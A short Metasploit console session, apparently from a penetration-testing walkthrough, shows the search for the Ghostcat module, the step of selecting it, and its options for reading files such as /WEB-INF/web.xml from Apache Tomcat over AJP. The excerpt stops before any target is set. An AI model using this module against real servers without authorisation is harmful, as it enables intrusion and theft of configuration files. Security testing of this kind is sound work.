 msf6 > search Ghostcat
Matching Modules
================
#  Name                                  Disclosure Date  Rank    Check  Description
-  ----                                  ---------------  ----    -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat  2020-02-20       normal  Yes    Ghostcat
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use auxiliary/admin/http/tomcat_ghostcat
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
AJP_PORT  8009              no        The Apache JServ Protocol (AJP) port
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     8080              yes       The Apache Tomcat webserver port (TCP)
SSL       false             yes       SSL